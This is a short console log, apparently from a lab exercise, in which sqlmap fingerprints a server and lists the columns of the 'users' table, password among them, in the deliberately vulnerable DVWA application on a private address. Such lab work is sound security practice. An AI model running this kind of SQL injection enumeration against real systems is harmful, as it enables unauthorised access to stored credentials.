 ---
[21:16:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[21:16:04] [INFO] fetching columns for table 'users' in database 'dvwa'
[21:16:04] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
[21:16:04] [INFO] fetched data logged to text files under 'C:\Users\卢朗毅\AppData\Local\sqlmap\output\192.168.139.128'
[*] ending @ 21:16:04 /2022-12-12/